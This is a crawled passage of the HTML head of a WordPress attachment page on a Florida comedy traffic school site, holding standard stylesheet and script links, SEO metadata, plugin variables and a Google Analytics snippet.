

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/
body_size: 14177
content:
<!DOCTYPE html>



<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->



<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->



<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]-->



<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->



<head> 







	<!-- Basic Page Needs



  ================================================== -->



	<meta charset="UTF-8" />



	







	<!--[if lt IE 9]>



		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>



	<![endif]-->







	<!-- CSS



  ================================================== -->



	<link rel="stylesheet" href="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/style.css" type="text/css" />



	



	


	


		<link rel="stylesheet" href="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/stylesheet/foundation.css">



	


	



	<!--[if IE 7]>



		<link rel="stylesheet" href="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/stylesheet/ie7-style.css" /> 



		<link rel="stylesheet" href="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 



	<![endif]-->	







	<link rel="shortcut icon" href="https://www.comedydrivingtrafficschool.com/wp-content/uploads/2017/07/favicon.ico" type="image/x-icon" />    <script>
      var fm_site_url = 'https://www.comedydrivingtrafficschool.com/';
      var admin_url = 'https://www.comedydrivingtrafficschool.com/wp-admin/admin.php';
      var plugin_url = 'https://www.comedydrivingtrafficschool.com/wp-content/plugins/form-maker';
      var upload_url = 'https://www.comedydrivingtrafficschool.com/wp-content/uploads';
      var nonce_fm = 'a13e0fc77b';
      // Set shortcode popup dimensions.
      function fm_set_shortcode_popup_dimensions(tbWidth, tbHeight) {
        var tbWindow = jQuery('#TB_window'), H = jQuery(window).height(), W = jQuery(window).width(), w, h;
        w = (tbWidth && tbWidth < W - 90) ? tbWidth : W - 40;
        h = (tbHeight && tbHeight < H - 60) ? tbHeight : H - 40;
        if (tbWindow.length) {
          tbWindow.width(w).height(h);
          jQuery('#TB_iframeContent').width(w).height(h - 27);
          tbWindow.css({'margin-left': '-' + parseInt((w / 2), 10) + 'px'});
          if (typeof document.body.style.maxWidth != 'undefined') {
            tbWindow.css({'top': (H - h) / 2, 'margin-top': '0'});
          }
        }
      }
    </script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aggressive Driving It’s Not Worth It TW - Comedy Driving Traffic School</title>
	<link rel="canonical" href="https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aggressive Driving It’s Not Worth It TW - Comedy Driving Traffic School" />
	<meta property="og:url" content="https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/" />
	<meta property="og:site_name" content="Comedy Driving Traffic School" />
	<meta property="og:image" content="https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw" />
	<meta property="og:image:width" content="470" />
	<meta property="og:image:height" content="235" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/","url":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/","name":"Aggressive Driving It’s Not Worth It TW - Comedy Driving Traffic School","isPartOf":{"@id":"https://www.comedydrivingtrafficschool.com/#website"},"primaryImageOfPage":{"@id":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/#primaryimage"},"image":{"@id":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/#primaryimage"},"thumbnailUrl":"https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png","datePublished":"2020-05-20T16:17:54+00:00","dateModified":"2020-05-20T16:17:54+00:00","breadcrumb":{"@id":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/#primaryimage","url":"https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png","contentUrl":"https://www.comedydrivingtrafficschool.com/wp-content/uploads/2014/08/Aggressive-Driving-It’s-Not-Worth-It-TW.png","width":470,"height":235},{"@type":"BreadcrumbList","@id":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.comedydrivingtrafficschool.com/"},{"@type":"ListItem","position":2,"name":"Aggressive Driving; It’s Not Worth It","item":"https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/"},{"@type":"ListItem","position":3,"name":"Aggressive Driving It’s Not Worth It TW"}]},{"@type":"WebSite","@id":"https://www.comedydrivingtrafficschool.com/#website","url":"https://www.comedydrivingtrafficschool.com/","name":"Comedy Driving Traffic School","description":"Florida Traffic School","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.comedydrivingtrafficschool.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Comedy Driving Traffic School &raquo; Feed" href="https://www.comedydrivingtrafficschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comedy Driving Traffic School &raquo; Comments Feed" href="https://www.comedydrivingtrafficschool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comedy Driving Traffic School &raquo; Aggressive Driving It’s Not Worth It TW Comments Feed" href="https://www.comedydrivingtrafficschool.com/aggressive-driving-worth/aggressive-driving-its-not-worth-it-tw/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comedydrivingtrafficschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-custom-css' href='https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/style-custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.comedydrivingtrafficschool.com/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.comedydrivingtrafficschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.comedydrivingtrafficschool.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css' href='https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/include/plugin/layerslider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/stylesheet/superfish.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.comedydrivingtrafficschool.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.comedydrivingtrafficschool.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"522d9d0e52","ajax_url":"https:\/\/www.comedydrivingtrafficschool.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.comedydrivingtrafficschool.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/www.comedydrivingtrafficschool.com\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"522d9d0e52","ajax_url":"https:\/\/www.comedydrivingtrafficschool.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.comedydrivingtrafficschool.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/www.comedydrivingtrafficschool.com\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/include/plugin/layerslider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/include/plugin/layerslider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" id="preloader-js-extra">
/* <![CDATA[ */
var URL = {"goodlayers":"https:\/\/www.comedydrivingtrafficschool.com\/wp-content\/themes\/cdfl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comedydrivingtrafficschool.com/wp-content/themes/cdfl/javascript/jquery.preloader.js?ver=1.0" id="preloader-js"></script>
<link rel="https://api.w.org/" href="https://www.comedydrivingtrafficschool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.comedydrivingtrafficschool.com/wp-json/wp/v2/media/5217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comedydrivingtrafficschool.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.comedydrivingtrafficschool.com/?p=5217' />
<link rel="alternate" type="application/json+oembed" href="https://www.comedydrivingtrafficschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comedydrivingtrafficschool.com%2Faggressive-driving-worth%2Faggressive-driving-its-not-worth-it-tw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.comedydrivingtrafficschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comedydrivingtrafficschool.com%2Faggressive-driving-worth%2Faggressive-driving-its-not-worth-it-tw%2F&#038;format=xml" />
	<style type="text/css" media="all">.shortcode-star-rating{padding:0 0.5em;}.dashicons{font-size:20px;width:auto;height:auto;line-height:normal;text-decoration:inherit;vertical-align:middle;}.shortcode-star-rating [class^="dashicons dashicons-star-"]:before{color:#FCAE00;}.ssr-int{margin-left:0.2em;font-size:13px;vertical-align:middle;color:#333;}/*.shortcode-star-rating:before,.shortcode-star-rating:after{display: block;height:0;visibility:hidden;content:"\0020";}.shortcode-star-rating:after{clear:both;}*/</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43185221-1', 'comedydrivingtrafficschool.com');
ga('require', 'displayfeatures');
  ga('send', 'pageview');

